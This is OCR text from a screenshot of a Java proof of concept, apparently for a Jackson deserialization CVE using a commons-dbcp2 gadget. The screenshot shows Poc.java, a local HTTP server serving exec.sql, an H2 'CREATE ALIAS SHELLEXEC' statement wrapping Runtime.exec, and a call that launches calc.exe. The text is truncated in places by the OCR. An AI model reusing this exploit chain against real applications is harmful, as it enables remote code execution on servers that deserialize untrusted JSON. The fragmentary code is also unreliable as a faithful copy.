 管理员: C:\Windows\System32\cmd.exe - python  -m http.server 3333
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\cve\cve\src\main\resources>python -m http.se
3333
Serving HTTP //0.0.0.0:3333/) ...
127.0.0.1 - - /exec.sql HTTP/1.1" 200 -
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\cve\cve\src\main\resources>type
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throw
tion {
java.util.Scanner s = new java.util.Scanner(Runtime.get
d).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('calc.exe')
C:\Users\Administrator\Desktop\cve\cve\src\main\resources>
cve — Poc.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
cve src main java org example Poc
Project
...
cve C:\Users\Administrat
.idea
src
main
java
org.example
Poc
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
Poc.java
1 /.../
7 package org.example;
8
9 import ...
11
12 /**
13 *foruym.ywhack.com
14 */
15
16 public class Poc {
17 public static void main(String[] args) throws Exception {
18 String payload = "[\"org.apache.commons.dbcp2.cpdsadapte
19 ObjectMapper mapper = new ObjectMapper();
20 mapper.enableDefaultTyping();
21 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEAN
22 Object obj = mapper.readValue(payload, Object.class);
23 mapper.writeValueAsString(obj);
24 }
25 }
26
Run: Poc
"C:\Program Files\Java\jdk1.8.0_161\bin\java.exe" ...
2021-01-11 13:00:54 lock: 3 exclusive write lock requesting for SYS
2021-01-11 13:00:54 lock: 3 exclusive write lock added for SYS
2021-01-11 13:00:54 lock: 3 exclusive write lock unlock SYS
Structure
Favorites